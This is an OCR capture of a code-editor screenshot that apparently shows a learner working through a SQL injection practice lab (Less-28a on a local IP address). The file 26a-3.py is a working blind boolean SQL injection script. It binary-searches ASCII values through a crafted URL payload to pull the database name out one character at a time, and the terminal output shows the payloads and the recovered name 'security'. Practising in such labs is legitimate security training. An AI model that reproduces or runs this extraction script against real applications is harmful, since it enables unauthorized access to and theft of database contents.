 文件(F) 编辑(E) 选择(S) 查看(V) ··· 无标题 (工作区) [管理员]
正在讲话:
资源管理器 ···
7-8.py 9-10.py 26a-3.py 15-16.py
打开的编辑器 1 个未保存
7-8.py test1
9-10.py test1
26a-3.py test1
15-16.py test1
无标题 (工作区)
b_python
test1
7-8.py
9-10.py
15-16.py
26a-3.py
2.py
zzz.php
大纲
时间线
b_python > test1 > 26a-3.py > db_2
1 import requests
2 session = requests.Session()
3 url = 'http://192.168.2.48/sqli/Less-28a/?id=0'
4
5 def db_2():
6     name = ''
7     for i in range(1, 15):
8         start = 32
9         end = 127
10         mid = (start + end) // 2
11         while start <= end:
12             # 假设正确的成功条件是URL返回一个特定的字符串
13             payload = url + f"')||ascii(substr(database(),{i},1))>{mid}||('"
14             print(payload)  # 如果你想看实际发送的payload，可以将这行取消注释
15             response = session.get(payload)
16             if 'Your Login name' in response.text:
17                 start = mid + 1
18                 mid = (start + end) // 2
19             else:
20                 end = mid - 1
21                 mid = (start + end) // 2
22         if start > 127 or mid == 32:  # 如果start大于ASCII字符的上限，则停止
23             break
24         name += chr(start)  # 最后找到ASCII字符应该是start或end，因为它们会汇合
25         print(name)
26
27 db_2()
28
29
问题 输出 调试控制台 终端 端口 注释 Python
http://192.168.2.48/sqli/Less-28a/?id=0')||ascii(substr(database(),14,1))>43||('
http://192.168.2.48/sqli/Less-28a/?id=0')||ascii(substr(database(),14,1))>37||('
http://192.168.2.48/sqli/Less-28a/?id=0')||ascii(substr(database(),14,1))>34||('
http://192.168.2.48/sqli/Less-28a/?id=0')||ascii(substr(database(),14,1))>32||('
security
PS C:\b_python>
0 0 0 行 13，列 76 空格: 4 UTF-8 CRLF Python 3.12.0 64-bit Tabnine: Sign-in is required